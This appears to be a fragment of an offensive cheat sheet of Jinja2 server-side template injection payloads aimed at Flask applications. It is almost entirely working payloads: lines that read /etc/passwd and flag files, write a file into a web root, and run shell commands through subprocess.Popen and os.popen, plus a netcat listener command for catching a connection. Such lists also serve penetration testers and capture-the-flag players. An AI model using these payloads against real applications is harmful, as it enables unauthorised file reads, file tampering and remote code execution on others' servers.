 Jinja2 - Read remote file
# ''.__class__.__mro__[2].__subclasses__()[40] = File class
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
{{ config.items()[4][1].__class__.__mro__[2].__subclasses__()[40]("/tmp/flag").read() }}
# https://github.com/pallets/flask/blob/master/src/flask/helpers.py#L398
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Jinja2 - Write into remote file
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w').write('Hello here !') }}
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Exploit the SSTI by calling subprocess.Popen.
⚠ the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}